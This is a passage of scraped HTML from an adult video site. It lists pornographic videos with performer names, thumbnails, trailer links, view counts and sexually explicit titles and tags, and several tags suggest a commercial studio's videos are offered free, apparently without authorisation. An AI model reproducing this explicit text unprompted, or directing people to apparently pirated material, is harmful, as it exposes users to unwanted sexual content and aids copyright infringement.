<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/The-Porch-Pirate-Meagan-Moore-Scott-Nails.jpg" alt="The Porch Pirate Meagan Moore Scott Nails"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:11</span>		</div>
<header class="entry-header">
<span>The Porch Pirate Meagan Moore Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Wild-Night-Wet-Morning-Armani-Black-Juan-Loco-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/339/8fb/ef9/5f8/472/883/397/425/25c/3df/c0/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117653 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-pure-taboo category-step-mom category-step-mom-lovers tag-wild-night-wet-morning tag-wild-night-wet-morning-armani-black tag-wild-night-wet-morning-juan-loco tag-wild-night-wet-morning-mike-ox" data-post-id="117653">
<a href="https://fuqq.cam/fuqq-wild-night-wet-morning-armani-black-juan-loco-mike-ox-chubby-ass/" title="Wild Night Wet Morning Armani Black Juan Loco Mike Ox">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Wild-Night-Wet-Morning-Armani-Black-Juan-Loco-Mike-Ox.jpg" alt="Wild Night Wet Morning Armani Black Juan Loco Mike Ox"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 27</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:09</span>		</div>
<header class="entry-header">
<span>Wild Night Wet Morning Armani Black Juan Loco Mike Ox</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Emma-Wants-To-Meet-The-Masterr-Emma-Rosie-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/7b7/5a4/27f/29a/447/aba/5b0/5b2/b7f/fb5/d5/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117655 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-pure-taboo category-step-mom category-step-mom-lovers tag-emma-wants-to-meet-the-masterr tag-emma-wants-to-meet-the-masterr-emma-rosie tag-emma-wants-to-meet-the-masterr-girthmasterr" data-post-id="117655">
<a href="https://fuqq.cam/fuqq-emma-wants-to-meet-the-masterr-emma-rosie-girthmasterr-daddy/" title="Emma Wants To Meet The Masterr Emma Rosie Girthmasterr">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Emma-Wants-To-Meet-The-Masterr-Emma-Rosie-Girthmasterr.jpg" alt="Emma Wants To Meet The Masterr Emma Rosie Girthmasterr"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 25</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:04</span>		</div>
<header class="entry-header">
<span>Emma Wants To Meet The Masterr Emma Rosie Girthmasterr</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Miss-Lexa-Grants-Unlimited-Access-Miss-Lexa-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/6cd/ed7/517/d2d/430/8a1/d38/8de/bca/f18/5b/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117651 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-bra category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-miss-lexa-grants-unlimited-access tag-miss-lexa-grants-unlimited-access-anal tag-miss-lexa-grants-unlimited-access-miss-lexa tag-miss-lexa-grants-unlimited-access-scott-nails tag-miss-lexa-grants-unlimited-access-xxx" data-post-id="117651">
<a href="https://fuqq.cam/fuqq-miss-lexa-grants-unlimited-access-miss-lexa-scott-nails-standing-doggy/" title="Miss Lexa Grants Unlimited Access Miss Lexa Scott Nails">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Miss-Lexa-Grants-Unlimited-Access-Miss-Lexa-Scott-Nails.jpg" alt="Miss Lexa Grants Unlimited Access Miss Lexa Scott Nails"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:09</span>		</div>
<header class="entry-header">
<span>Miss Lexa Grants Unlimited Access Miss Lexa Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Gloriously-Sloppy-Ryan-Reid-Alex-Legend-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/661/205/d7f/dc3/4c1/28b/ee8/dd1/bcc/53d/c4/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117649 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-bra category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-gloriously-sloppy tag-gloriously-sloppy-alex-legend tag-gloriously-sloppy-anal tag-gloriously-sloppy-brazzers tag-gloriously-sloppy-mazee-the-goat tag-gloriously-sloppy-ryan-reid tag-gloriously-sloppy-xxx" data-post-id="117649">
<a href="https://fuqq.cam/fuqq-gloriously-sloppy-ryan-reid-alex-legend-mazee-the-goat-rough-play/" title="Gloriously Sloppy Ryan Reid Alex Legend Mazee The Goat">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Gloriously-Sloppy-Ryan-Reid-Alex-Legend-Mazee-The-Goat.jpg" alt="Gloriously Sloppy Ryan Reid Alex Legend Mazee The Goat"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:08</span>		</div>
<header class="entry-header">
<span>Gloriously Sloppy Ryan Reid Alex Legend Mazee The Goat</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Get-A-Feela-Miss-Teela-Miss-Teela-Jordi-El-Nino-Polla.jpg" data-trailer="https://prog-public-ht.project1content.com/23f/b8a/9a2/872/45b/780/e4c/f2c/997/301/1d/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117645 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-get-a-feela-miss-teela tag-get-a-feela-miss-teela-anal tag-get-a-feela-miss-teela-brazzers tag-get-a-feela-miss-teela-jordi-el-nino-polla tag-get-a-feela-miss-teela-miss-teela tag-get-a-feela-miss-teela-xxx" data-post-id="117645">
<a href="https://fuqq.cam/fuqq-get-a-feela-miss-teela-miss-teela-jordi-el-nino-polla-huge-boobs/" title="Get A Feela Miss Teela Miss Teela Jordi El Nino Polla">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Get-A-Feela-Miss-Teela-Miss-Teela-Jordi-El-Nino-Polla.jpg" alt="Get A Feela Miss Teela Miss Teela Jordi El Nino Polla"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:10</span>		</div>
<header class="entry-header">
<span>Get A Feela Miss Teela Miss Teela Jordi El Nino Polla</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/At-Full-Intensity-Alexis-Fawx-Manuel-Ferrara.jpg" data-trailer="https://prog-public-ht.project1content.com/014/fcf/358/518/477/ca3/1d4/245/6ea/d27/32/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117644 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-at-full-intensity tag-at-full-intensity-alexis-fawx tag-at-full-intensity-anal tag-at-full-intensity-brazzers tag-at-full-intensity-manuel-ferrara tag-at-full-intensity-xxx" data-post-id="117644">
<a href="https://fuqq.cam/fuqq-at-full-intensity-alexis-fawx-manuel-ferrara-slow-dripping/" title="At Full Intensity Alexis Fawx Manuel Ferrara">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/At-Full-Intensity-Alexis-Fawx-Manuel-Ferrara.jpg" alt="At Full Intensity Alexis Fawx Manuel Ferrara"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:13</span>		</div>
<header class="entry-header">
<span>At Full Intensity Alexis Fawx Manuel Ferrara</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Glory-House-Episode-3-Luna-Star-Van-Wylde-Ricky-Johnson-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/df8/c49/0ac/1fd/4e7/d8b/fcf/358/a8f/a18/ed/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117641 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-okxxx category-step-mom category-step-mom-lovers tag-glory-house-episode-3 tag-glory-house-episode-3-luna-star tag-glory-house-episode-3-ricky-johnson tag-glory-house-episode-3-scott-nails tag-glory-house-episode-3-van-wylde" data-post-id="117641">
<a href="https://fuqq.cam/fuqq-glory-house-episode-3-luna-star-van-wylde-ricky-johnson-scott-nails-velvety-skin/" title="Glory House Episode 3 Luna Star Van Wylde Ricky Johnson Scott Nails">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Glory-House-Episode-3-Luna-Star-Van-Wylde-Ricky-Johnson-Scott-Nails.jpg" alt="Glory House Episode 3 Luna Star Van Wylde Ricky Johnson Scott Nails"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 25</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:04</span>		</div>
<header class="entry-header">
<span>Glory House Episode 3 Luna Star Van Wylde Ricky Johnson Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Grimy-Club-Fuck-Jess-Nova-Jordi-El-Nino-Polla.jpg" data-trailer="https://prog-public-ht.project1content.com/ac2/c09/cc9/e8c/421/2af/2f2/3e5/084/7e4/cb/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117639 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-grimy-club-fuck tag-grimy-club-fuck-anal tag-grimy-club-fuck-brazzers tag-grimy-club-fuck-jess-nova tag-grimy-club-fuck-jordi-el-nino-polla tag-grimy-club-fuck-xxx" data-post-id="117639">
<a href="https://fuqq.cam/fuqq-grimy-club-fuck-jess-nova-jordi-el-nino-polla-mini-skirt/" title="Grimy Club Fuck Jess Nova Jordi El Nino Polla">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Grimy-Club-Fuck-Jess-Nova-Jordi-El-Nino-Polla.jpg" alt="Grimy Club Fuck Jess Nova Jordi El Nino Polla"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 26</span>			<span class="duration"><i class="fa fa-clock-o"></i> 40:16</span>		</div>
<header class="entry-header">
<span>Grimy Club Fuck Jess Nova Jordi El Nino Polla</span>
</header>
</a>
</article>
<article data-video-id="video_29" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Glory-House-Episode-2-Kira-Noir-Isa-Bella-Ricky-Johnson.jpg" data-trailer="https://prog-public-ht.project1content.com/ca3/a70/de8/24c/4e4/bb2/2fc/f7b/bb1/5e9/b1/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117637 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-glory-house-episode-2 tag-glory-house-episode-2-anal tag-glory-house-episode-2-brazzers tag-glory-house-episode-2-isa-bella tag-glory-house-episode-2-kira-noir tag-glory-house-episode-2-ricky-johnson tag-glory-house-episode-2-xxx" data-post-id="117637">
<a href="https://fuqq.cam/fuqq-glory-house-episode-2-kira-noir-isa-bella-ricky-johnson-melting-moans/" title="Glory House Episode 2 Kira Noir Isa Bella Ricky Johnson">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Glory-House-Episode-2-Kira-Noir-Isa-Bella-Ricky-Johnson.jpg" alt="Glory House Episode 2 Kira Noir Isa Bella Ricky Johnson"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 28</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:08</span>		</div>
<header class="entry-header">
<span>Glory House Episode 2 Kira Noir Isa Bella Ricky Johnson</span>
</header>
</a>
</article>
<article data-video-id="video_30" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Wedding-Threesome-Hallpass-Katalina-Kyle-Gypsy-Rose-Ace-Hardz.jpg" data-trailer="https://prog-public-ht.project1content.com/1d8/42d/bb9/06c/488/48a/158/a3b/2be/590/c5/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117634 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-hd-videos category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-wedding-threesome-hallpass tag-wedding-threesome-hallpass-ace-hardz tag-wedding-threesome-hallpass-anal tag-wedding-threesome-hallpass-brazzers tag-wedding-threesome-hallpass-gypsy-rose tag-wedding-threesome-hallpass-katalina-kyle tag-wedding-threesome-hallpass-xxx" data-post-id="117634">
<a href="https://fuqq.cam/fuqq-wedding-threesome-hallpass-katalina-kyle-gypsy-rose-ace-hardz-exhibitionist/" title="Wedding Threesome Hallpass Katalina Kyle Gypsy Rose Ace Hardz">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Wedding-Threesome-Hallpass-Katalina-Kyle-Gypsy-Rose-Ace-Hardz.jpg" alt="Wedding Threesome Hallpass Katalina Kyle Gypsy Rose Ace Hardz"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 24</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:07</span>		</div>
<header class="entry-header">
<span>Wedding Threesome Hallpass Katalina Kyle Gypsy Rose Ace Hardz</span>
</header>
</a>
</article>
<article data-video-id="video_31" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Glory-House-Episode-1-Cubbi-Thompson-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/11e/70d/eb8/eab/4ab/491/13e/b15/4bd/380/f9/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117635 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-hd-videos category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-glory-house-episode-1 tag-glory-house-episode-1-anal tag-glory-house-episode-1-brazzers tag-glory-house-episode-1-cubbi-thompson tag-glory-house-episode-1-scott-nails tag-glory-house-episode-1-xxx" data-post-id="117635">
<a href="https://fuqq.cam/fuqq-glory-house-episode-1-cubbi-thompson-scott-nails-licking-pussy/" title="Glory House Episode 1 Cubbi Thompson Scott Nails">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Glory-House-Episode-1-Cubbi-Thompson-Scott-Nails.jpg" alt="Glory House Episode 1 Cubbi Thompson Scott Nails"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 40</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:04</span>		</div>
<header class="entry-header">
<span>Glory House Episode 1 Cubbi Thompson Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_32" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Pervy-Pranky-Portable-Glory-Hole-Ella-Hughes-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/868/a49/53b/5bc/41b/e85/08d/9b6/fb7/925/f5/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117597 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-pure-taboo category-step-mom category-step-mom-lovers tag-pervy tag-pranky tag-pranky-anal tag-pranky-brazzers tag-pranky-danny-d tag-pranky-ella-hughes tag-pranky-portable-glory-hole tag-pranky-xxx" data-post-id="117597">
<a href="https://fuqq.cam/fuqq-pervy-pranky-portable-glory-hole-ella-hughes-danny-d-sucking-cock/" title="Pervy Pranky Portable Glory Hole Ella Hughes Danny D">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Pervy-Pranky-Portable-Glory-Hole-Ella-Hughes-Danny-D.jpg" alt="Pervy Pranky Portable Glory Hole Ella Hughes Danny D"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 63</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:08</span>		</div>
<header class="entry-header">
<span>Pervy Pranky Portable Glory Hole Ella Hughes Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_33" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Maid-For-A-Rivalry-Ava-Amira-Victor-Ray.jpg" data-trailer="https://prog-public-ht.project1content.com/214/424/d8a/b3b/4ab/bbf/6f5/51a/f4e/932/f6/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117596 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-pure-taboo category-step-mom category-step-mom-lovers tag-maid-for-a-rivalry tag-maid-for-a-rivalry-anal tag-maid-for-a-rivalry-ava-amira tag-maid-for-a-rivalry-victor-ray tag-maid-for-a-rivalry-xxx" data-post-id="117596">
<a href="https://fuqq.cam/fuqq-maid-for-a-rivalry-ava-amira-victor-ray-cute-dimples-lingerie/" title="Maid For A Rivalry Ava Amira Victor Ray">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Maid-For-A-Rivalry-Ava-Amira-Victor-Ray.jpg" alt="Maid For A Rivalry Ava Amira Victor Ray"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 34</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:13</span>		</div>
<header class="entry-header">
<span>Maid For A Rivalry Ava Amira Victor Ray</span>
</header>
</a>
</article>
<article data-video-id="video_34" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Squirting-For-Two-Yhivi-Mick-Blue-Alex-Jones.jpg" data-trailer="https://prog-public-ht.project1content.com/f5e/db6/b87/65d/4e2/8be/3d2/4e0/5f9/93c/4e/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117590 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-hd-videos category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-alex-jones tag-mick-blue tag-squirting-for-two tag-squirting-for-two-alex-jones tag-squirting-for-two-anal tag-squirting-for-two-mick-blue tag-squirting-for-two-xxx tag-squirting-for-two-yhivi tag-yhivi" data-post-id="117590">
<a href="https://fuqq.cam/fuqq-squirting-for-two-yhivi-mick-blue-alex-jones-sensory-play/" title="Squirting For Two Yhivi Mick Blue Alex Jones">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Squirting-For-Two-Yhivi-Mick-Blue-Alex-Jones.jpg" alt="Squirting For Two Yhivi Mick Blue Alex Jones"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 24</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:05</span>		</div>
<header class="entry-header">
<span>Squirting For Two Yhivi Mick Blue Alex Jones</span>
</header>
</a>
</article>
<article data-video-id="video_35" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Its-Occupied-The-Best-Of-Bathroom-Sex-Anna-Bell-Peaks-Abella-Danger-JoJo-Kiss-Dee-Williams-Kayla-Kayden-Ryan-Conner-LaSirena69.jpg" data-trailer="https://prog-public-ht.project1content.com/030/7da/d86/9d7/432/4a4/18b/cdb/9d0/747/b1/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117592 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-hd-videos category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-abella-danger tag-anna-bell-peaks tag-dee-williams tag-its-occupied-the-best-of-bathroom-sex tag-jojo-kiss tag-kayla-kayden tag-lasirena69 tag-ryan-conner" data-post-id="117592">
<a href="https://fuqq.cam/fuqq-its-occupied-the-best-of-bathroom-sex-anna-bell-peaks-abella-danger-jojo-kiss-dee-williams-kayla-kayden-ryan-conner-lasirena69-athletic-build/" title="Its Occupied The Best Of Bathroom Sex Anna Bell Peaks Abella Danger JoJo Kiss Dee Williams Kayla Kayden Ryan Conner LaSirena69">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Its-Occupied-The-Best-Of-Bathroom-Sex-Anna-Bell-Peaks-Abella-Danger-JoJo-Kiss-Dee-Williams-Kayla-Kayden-Ryan-Conner-LaSirena69.jpg" alt="Its Occupied The Best Of Bathroom Sex Anna Bell Peaks Abella Danger JoJo Kiss Dee Williams Kayla Kayden Ryan Conner LaSirena69"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 28</span>			<span class="duration"><i class="fa fa-clock-o"></i> 01:16:06</span>		</div>
<header class="entry-header">
<span>Its Occupied The Best Of Bathroom Sex Anna Bell Peaks Abella Danger JoJo Kiss Dee Williams Kayla Kayden Ryan Conner LaSirena69</span>
</header>
</a>
</article>
<article data-video-id="video_36" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Its-Occupied-The-Best-Of-Bathroom-Sex-Anna-Bell-Peaks-Abella-Danger-JoJo-Kiss-Dee-Williams-Kayla-Kayden-Ryan-Conner-LaSirena69.jpg" data-trailer="https://prog-public-ht.project1content.com/030/7da/d86/9d7/432/4a4/18b/cdb/9d0/747/b1/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117593 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-hd-videos category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-abella-danger tag-anna-bell-peaks tag-dee-williams tag-its-occupied-the-best-of-bathroom-sex tag-jojo-kiss tag-kayla-kayden tag-lasirena69 tag-ryan-conner" data-post-id="117593">
<a href="https://fuqq.cam/fuqq-its-occupied-the-best-of-bathroom-sex-anna-bell-peaks-abella-danger-jojo-kiss-dee-williams-kayla-kayden-ryan-conner-lasirena69-pulsating-heat/" title="Its Occupied The Best Of Bathroom Sex Anna Bell Peaks Abella Danger JoJo Kiss Dee Williams Kayla Kayden Ryan Conner LaSirena69">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Its-Occupied-The-Best-Of-Bathroom-Sex-Anna-Bell-Peaks-Abella-Danger-JoJo-Kiss-Dee-Williams-Kayla-Kayden-Ryan-Conner-LaSirena69.jpg" alt="Its Occupied The Best Of Bathroom Sex Anna Bell Peaks Abella Danger JoJo Kiss Dee Williams Kayla Kayden Ryan Conner LaSirena69"></div>			<span class="hd-video">HD</span>
